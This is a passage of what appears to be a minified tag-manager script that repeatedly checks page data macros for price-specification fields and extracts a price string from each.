by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return 